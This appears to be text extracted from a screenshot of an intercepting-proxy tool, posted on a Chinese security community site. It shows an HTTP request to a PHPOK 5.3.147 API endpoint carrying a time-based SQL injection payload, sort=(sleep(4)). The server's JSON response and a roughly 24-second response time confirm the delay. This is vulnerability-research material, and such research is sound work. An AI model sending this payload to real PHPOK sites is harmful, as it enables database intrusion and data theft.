 Raw Params Headers Hex XSS SQLi RCE LFI SSRF SSTI
GET /api.php?c=project&f=index&token=1234&id=news&sort=(sleep(4)) HTTP/1.1
Host: phpok5_3_147
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3833.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: PHPSESSION=l87bngd1u307g20iudfmphisu4; XDEBUG_SESSION=PHPSTORM
Connection: close
? < + > Type a search term 0 matches
Done
Raw Headers Hex U2C JSON Beautifier
{
"info": {
"page_rs": {
"entitle": "News",
"banner": {
"id": "1393",
"cate_id": "1",
"folder": "res/201905/03/",
"name": "1e4025813c825243.jpg",
"ext": "jpg",
"filename": "res/201905/03/1e4025813c825243.jpg",
"ico": "res/_cache/_ico/13/1393.jpg",
"addtime": "1556835944",
"title": "banner4",
"attr": {
"width": 1920,
"height": 500
},
"note": "",
"session_id": "",
"user_id": "0",
"download": "1",
"admin_id": "1",
"mime_type": "",
"gd": {
"auto": "res/_cache/auto/13/1393.jpg",
"thumb": "res/_cache/thumb/13/1393.jpg"
}
},
"id": "43",
"parent_id": "0",
"site_id": "1",
"module": "22",
"cate": "7",
"title": "资讯中心",
"nick_title": "",
? < + > Type a search term 0 matches
先知社区
37,048 bytes | 24,072 millis